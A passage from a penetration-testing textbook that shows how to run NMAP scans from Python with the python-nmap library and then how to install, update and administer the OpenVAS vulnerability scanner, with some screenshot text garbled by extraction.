

# NMAP and Python

Throughout this chapter you have seen numerous capabilities of NMAP and how NMAP can be used effectively for information gathering, enumeration, and active scanning. NMAP can also be invoked and executed from various programming languages, making it even more powerful. Python is an interpreted high-level programming language for general-purpose programming. Python is indeed user-friendly and extremely flexible. It has a rich set of ready-to-use libraries for performing various tasks. Getting into the details of Python language basics and syntax is beyond the scope for this book. Assuming you have some basic knowledge about Python, this section will discuss how you can use Python to invoke and automate NMAP scans.

Python is installed by default on most Unix-based systems. However, you need to install the NMAP library separately. On Debian-based systems, you can simply use the command pip install python-nmap, as shown in Figure 1-33. The command will install the required NMAP library.



*Figure 1-33. Installing the python-nmap library on a Debian-based system*

Now that you have installed the required NMAP library, start the Python interpreter from the terminal by typing the python command, and import the NMAP library, as shown here:

```
root@kali:~# python
Python 2.7.14+ (default, Dec 5 2017, 15:17:02)
[GCC 7.2.0] on linux2
Type "help", "copyright", "credits" or "license" for more 
information.
```
### >>> import nmap Chapter 1 Introduction to NMAP

 $\rightarrow$ 

You can now create a new object named nmp to invoke the PortScanner function. Then initiate a new scan for the target IP address 127.0.0.1 and the ports from 1 to 50, as shown here:

```
>>> nmp = nmap.PortScanner()
>>> nmp.scan('127.0.0.1', '1-50')
```
The scan completes and gives you the following output:

```
{'nmap': {'scanstats': {'uphosts': '1', 'timestr': 'Fri Sep 
21 14:02:19 2018', 'downhosts': '0', 'totalhosts': '1', 
'elapsed': '1.06'}, 'scaninfo': {'tcp': {'services': '1-50', 
'method': 'syn'}}, 'command_line': 'nmap -oX - -p 1-50 -sV 
127.0.0.1'}, 'scan': {'127.0.0.1': {'status': {'state': 'up', 
'reason': 'localhost-response'}, 'hostnames': [{'type': 'PTR', 
'name': 'localhost'}], 'vendor': {}, 'addresses': {'ipv4': 
'127.0.0.1'}, 'tcp': {22: {'product': 'OpenSSH', 'state': 
'open', 'version': '7.7p1 Debian 4', 'name': 'ssh', 'conf': 
'10', 'extrainfo': 'protocol 2.0', 'reason': 'syn-ack', 'cpe': 
'cpe:/o:linux:linux_kernel'}}}}}
```
Though the previous output is raw, it can certainly be formatted using many of the Python functions. Once you have run the initial scan, you can explore different functions to retrieve specific scan details.

### scaninfo()

The scaninfo() function returns scan details such as the method used and the port range probed.

```
>>> nmp.scaninfo()
{'tcp': {'services': '1-1024', 'method': 'syn'}}
```
### all\_hosts()

The all hosts() function returns the list of all IP addresses scanned.

```
>>> nmp.all hosts()
['192.168.25.129']
```
### state()

The state() function returns the state of the IP/host scanned, such as whether it's up or down.

```
>>> nmp['192.168.25.129'].state()
'up'
```
### keys()

The keys() function returns a list of all open ports found during the scan.

```
>>> nmp['192.168.25.129']['tcp'].keys()
[512, 513, 514, 139, 111, 80, 53, 22, 23, 25, 445, 21]
```
### has\_tcp()

The has  $tep()$  function checks whether a particular port was found open during the scan on the target IP address.

```
>>> nmp['192.168.25.129'].has_tcp(22)
True
```
### command\_line()

The command\_line() function returns the exact NMAP command that ran in the background to produce the output.

```
>>> nmp.command line()
'nmap -oX - -p 1-50 -sV 127.0.0.1'
```
# hostname()

The hostname() function returns the host name of the IP address that you pass as an argument.

```
>>> nmp['127.0.0.1'].hostname()
'localhost'
```
# all\_protocols()

The all protocols function returns the list of protocols supported by the target IP address.

```
>>> nmp['127.0.0.1'].all_protocols()
['tcp']
```
Now that you know the basic functions to invoke NMAP from Python, you can write some simple Python code that uses a loop to scan multiple IP addresses. Then you can use various text processing functions to clean and format the output.

# **Summary**

In this chapter, you learned about the concepts of vulnerability assessment and penetration testing. You now understand the different phases of the penetration testing lifecycle and the importance of NMAP, OpenVAS, and Metasploit, which are capable of performing most of the tasks across all phases of the penetration testing lifecycle.

This chapter briefed you on the absolute basics and essentials about the NMAP tool and gave insights into how the NMAP capabilities can be extended using scripts. The chapter also touch on integrating NMAP with Python scripting.

# Do-It-Yourself (DIY) Exercises

- Install NMAP on Windows and Ubuntu.
- Perform a UDP scan on a target system using the NMAP command line.
- Use NMAP to detect the operating system on the target system.
- Use an NMAP intense scan on a target system.
- Use various NMAP scripts for enumerating services on a target system.
- Write some Python code that scans 1 to 500 ports on a target system.

# **CHAPTER 2**

# **OpenVAS**

In the previous chapter, you learned about NMAP and its capabilities. In this chapter, you'll learn about how OpenVAS can be used to perform vulnerability assessments. Specifically, this chapter covers the following:

- Introduction to OpenVAS
- Setting up OpenVAS
- Importing NMAP results into OpenVAS
- Vulnerability scanning
- Reporting

Note The purpose of OpenVAS is limited to vulnerability scanning. unlike NMAP and Metasploit, which are capable of doing many more things. From this perspective, all the essential OpenVAS tasks are covered in this chapter. This will prepare you for the integration of OpenVAS with Metasploit in the next chapter, where the real fun starts.

# Introduction to OpenVAS

In the previous chapter, you learned about NMAP. NMAP is a tool that is much more than just a port scanner. For example, you used NMAP for vulnerability detection. However, it has certain limitations. NMAP mainly detects only limited known CVEs. Hence, you certainly need a better solution for performing a vulnerability assessment. Here are a few of the popular choices:

- Nessus
- Nexpose
- QualysGuard
- OpenVAS

These products are mature and used widely in the industry. For the scope of this book, you will be learning about the OpenVAS platform. It is free for community use and offers many useful features.

OpenVAS is an abbreviation for Open Vulnerability Assessment System. It is not just a tool but a complete framework consisting of several services and tools, offering a comprehensive and powerful vulnerability scanning and vulnerability management solution.

Like an antivirus solution has signatures to detect known malwares, OpenVAS has set of network vulnerability tests (NVTs). The NVTs are conducted using plug-ins, which are developed using Nessus Attack Scripting Language (NASL) code. There are more than 50,000 NVTs in OpenVAS, and new NVTs are being added on a regular basis.

# Installation

OpenVAS comes with multiple installation options, including the Docker container. It can be installed on various operating systems. However, the easiest and fastest way of getting started with OpenVAS is to download the OpenVAS virtual appliance. The OpenVAS virtual appliance ISO image can be downloaded from https://www.greenbone.net/en/install\_use\_gce/.

The benefit of using this virtual appliance is it already has all the dependencies in place and everything set up. All you need to do is download the ISO image, boot it in VMware/VirtualBox, and set up some basic things, and OpenVAS will be up and running in no time.

Once you boot the downloaded ISO, you can get started by selecting the Setup option, as shown in Figure 2-1.



*Figure 2-1. OpenVAS VM initial install screen*

The setup then initiates, as shown in Figure [2-2](#page-54-0).

<span id="page-54-0"></span>

*Figure 2-2. OpenVAS installation and setup*

Now you need to create a new user that you will be using for administrative purposes, as shown in Figure 2-3.



*Figure 2-3. Setting up a user for the OpenVAS administrator*

Then you set a password for the newly created user, as shown in Figure [2-4](#page-55-0).

<span id="page-55-0"></span>

*Figure 2-4. Setting up a password for the OpenVAS administrative user*

Once you have set up the administrative credentials, the installation reboots, and you are presented with the boot menu, as shown in Figure 2-5.

GNU GRUB version 2.02"beta2-22+deb8u1 \*Greenbone OS Advanced options for Greenbone OS<br>Greenbone OS GNU/Linux Advanced options for Greenbone OS GNU/Linux Use the  $\uparrow$  and  $\downarrow$  keys to select which entry is highlighted. Use the | and + keys to select which entry is highlighted.<br>Press enter to boot the selected OS, `e' to edit the commands<br>before booting or `c' for a command-line.

*Figure 2-5. OpenVAS boot menu*

Next, you will see the command-line console, as shown in Figure 2-6, where you need to enter the previously set credentials.

> Welcome to Greenbone  $0S$  4.2 (tty1) The web interface is available at: http://192.168.25.136 gsm login:

*Figure 2-6. OpenVAS virtual machine command-line console*

You can see that the OpenVAS setup is complete, and its web interface has been made available at http://192.168.25.136. You can try accessing the web interface, as shown in Figure 2-7.



*Figure 2-7. OpenVAS web interface with login fields*

Meanwhile, you need to boot into the OS and make a few additional setting changes, as shown in Figure 2-8.



*Figure 2-8. OpenVAS setup and user configuration* 

You need to create a new admin user and set the username and password, as shown in Figure [2-9](#page-58-0).

<span id="page-58-0"></span>

*Figure 2-9. OpenVAS virtual machine user configuration*

The OpenVAS version you are using is the community edition, and it doesn't require any key. However, if you wanted to use the commercial version, then you would need to enter the subscription key. For now, you can skip this step, as shown in Figure 2-10.



*Figure 2-10. OpenVAS subscription key upload screen*

# OpenVAS Administration

In the previous section, you saw how to set up OpenVAS by downloading the ready-to-use virtual machine setup. Now, before you get into the actual scanning part, you need to set up a few things as part of administration.

# Feed Update

Feeds are an absolutely essential component of OpenVAS. If your OpenVAS setup has old feeds, then you may miss out on detecting the latest vulnerabilities. Hence, it's crucial to have the latest feeds in place before you initiate any scan. To check the current feed version, go to Extras ➤ Feed Status, as shown in Figure 2-11. You can see that the feeds have not been updated for 54 days.



#### *Figure 2-11. OpenVAS feed status, with outdated feeds*

To update the feeds, you can go to the terminal and type command openvas-feed-update, as shown in Figure [2-12.](#page-60-0) Just make sure you have an active Internet connection to update the feeds.

<span id="page-60-0"></span>root@kali: ~  $000$ File Edit View Search Terminal Help openvasmd-sqlite openvas-stop openvas-migrate-to-postgres root@kali: ~# openvas-feed-update [>] Updating OpenVAS feeds  $[*] [1/3]$  Updating: NVT OpenVAS community feed server - http://www.openvas.org/ This service is hosted by Greenbone Networks - http://www.greenbone.net/ All transactions are logged. If you have any questions, please use the OpenVAS mailing lists or the OpenVAS IRC chat. See http://www.openvas.org/ for details. By using this service you agree to our terms and conditions. Only one sync per time, otherwise the source ip will be blocked. receiving incremental file list plugin feed info.inc 1,131 100%  $1.08MB/s$  $0:00:00$  (xfr#1, to-chk=0/1) sent 43 bytes received 1,234 bytes 364.86 bytes/sec total size is 1,131 speedup is 0.89 OpenVAS community feed server - http://www.openvas.org/ This service is hosted by Greenbone Networks - http://www.greenbone.net/ All transactions are logged. If you have any questions, please use the OpenVAS mailing lists or the OpenVAS IRC chat. See http://www.openvas.org/ for details. By using this service you agree to our terms and conditions. Only one sync per time, otherwise the source ip will be blocked. receiving incremental file list ш

#### *Figure 2-12. Updating the OpenVAS vulnerability feeds*

The feed update will take some time; once it's done, you can again go to the OpenVAS web interface and check the feed status. Now you should see that the feed status is current, as shown in Figure [2-13](#page-61-0).

<span id="page-61-0"></span>

|                                                   |                                                                                                    |               |                               | Greenbone Security Assistant - Mosilla Finefox |                |                            |                                   |                              |  | 0.06 |
|---------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|-------------------------------|------------------------------------------------|----------------|----------------------------|-----------------------------------|------------------------------|--|------|
|                                                   | $\triangle$ Greenbone Security A., $\times$ $\triangle$ & Greenbone Security A., $\times$ $\parallel$ $+$                                        |               |                               |                                                |                |                            |                                   |                              |  |      |
|                                                   | ← © € 1Htps://127.0.0.1/5352/omp?cmd=get.feedsStoken+db3f04aa-7c0e-4828-acc5-d071561fb503                                                        |               |                               |                                                | I @ Q Search   |                            | $99499 =$                         |                              |  |      |
|                                                   | Most Visted v. H Offensive Security A Kali Linux A Kali Docs A Kali Tools & Exploit-Off Materiacking E Kali Forums A Nethluster & Detting Stated |               |                               |                                                |                |                            |                                   |                              |  |      |
| Creenbone<br>Security Assistant                   |                                                                                                    |               |                               |                                                |                | Reflexible every 30 Sec. 4 | Logged in as Admin admin ( Logged | Man Sep 24 15 26 24 2018 UTC |  |      |
| <b>Continued</b>                                  | <b>Scann</b>                                                                                                    | <b>Assets</b> | <b><i><u>testalls</u></i></b> | Configuration                                  | Extras         | Administration             | <b>Marine</b>                     |                              |  |      |
|                                                   |                                                                                                    |               |                               |                                                |                |                            |                                   |                              |  |      |
| <b>Feed Status</b>                                |                                                                                                    |               |                               |                                                |                |                            |                                   |                              |  |      |
| Content                                           |                                                                                                    |               | <b>Origin</b>                 |                                                | <b>Werklen</b> | <b>Status</b>              |                                   |                              |  |      |
| <b>DRIVER</b>                                     |                                                                                                    |               |                               | Greenbone Community Feed                       | 201809241454   | Current                    |                                   |                              |  |      |
| <b>BOCK OF OTHER COULD FINANCE</b>                |                                                                                                    |               | OpenWAS SCAP Ford             |                                                |                | No status info available   |                                   |                              |  |      |
| u.<br>Type:<br>NVT.<br>scar.<br>core <sup>-</sup> | <b>OR CERTIFICATE ARCHIVES</b> , <b>CR DENCERT ACCOUNT</b>                                                                                       |               | OpenVRS CERT Ford             |                                                |                | No status info available   |                                   |                              |  |      |

*Figure 2-13. OpenVAS feed status, updated*

### User Management

OpenVAS works in a client-server architecture, where multiple users can connect to a centralized server. Hence, it is important to create and manage users and groups. Before you create users, you need to have some user groups in place. To create new OpenVAS user groups, go to Administration  $\triangleright$  Groups, as shown in Figure 2-14.



#### *Figure 2-14. OpenVAS user management console*

Once you have created and configured the required groups, you can create new users and assign them to specific groups based on their privilege levels. To create a new user, go to Administration ➤ Users, as shown in Figure [2-15.](#page-62-0)

<span id="page-62-0"></span>

| Applications = Places = © Firefox ESR =             |                                                                                               |                                          | Mon 20:50                                                                                                    |                                            |                               |           | w                                                                                                    |            |  |
|-----------------------------------------------------|-----------------------------------------------------------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------|-------------------------------|-----------|----------------------------------------------------------------------------------------------------|------------|--|
|                                                     |                                                                                               |                                          | Greenbone Security Assistant - Muslia Firefox                                                                                               |                                            |                               |           |                                                                                                    |            |  |
|                                                     | $\triangle$ Greenboxe Security A. $\times$ / $\triangle$ Greenboxe Security A. $\times$ / $+$ |                                          |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
|                                                     | ◆ G 2 Ntpc / 127.0.0.15162/org/lend=get_overs&okes=db304az-7c0e-4K26-act-0071561h503          |                                          |                                                                                                    |                                            | e Q Search                    |           |                                                                                                    |            |  |
|                                                     |                                                                                               |                                          | Not Visted v HCffenske Security A Kali Linux A Kali Docs A Kali Tools & Diplot-DB & Aircrack og A Kali Forums Alethlunter & Getting Started |                                            |                               |           |                                                                                                    |            |  |
| Greenbone<br>Security Associated                    |                                                                                               |                                          |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
| <b>Detailedant</b>                                  | <b>Bone</b>                                                                                   | <b>Assets</b>                            | <b>Section</b>                                                                                                    | <b>Configuration</b>                       | <b>Enris</b>                  | Americans |                                                                                                    | <b>PHY</b> |  |
| 60                                                  |                                                                                               |                                          |                                                                                                    | <b>Filter</b><br>sale all agricult sale of |                               |           |                                                                                                    |            |  |
|                                                     |                                                                                               |                                          |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
| <b>Users (1 of 1)</b>                               |                                                                                               |                                          |                                                                                                    |                                            |                               |           |                                                                                                    |            |  |
